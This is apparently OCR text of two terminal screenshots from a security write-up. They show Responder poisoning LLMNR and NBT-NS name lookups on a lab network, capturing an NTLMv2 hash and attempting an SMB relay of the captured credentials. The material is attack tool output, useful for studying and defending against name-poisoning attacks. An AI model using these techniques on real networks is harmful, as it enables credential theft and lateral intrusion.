 root@kali: ~/Responder-master/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Avoid running a command that will likely prompt for information like net use, et
c.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.60.5...
SMB signing: False
Os version: 'Windows Server 2008 R2 Datacenter 7601 Service Pack 1'
Hostname: 'WIN8'
Part of the 'DTESTER' domain
[+] Setting up SMB relay with SMB challenge: 734f463f3ad30274
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: TT is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. This is a low privileged user or SMB
 Signing is mandatory.
[+] Hashes were saved anyways in Responder/logs/ folder.
[+] Setting up SMB relay with SMB challenge: a79c07391dcd0f4e
root@kali: ~/Responder-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.60.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.60.141 for name WPAD (service: Work
station/Redirector)
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
先知社区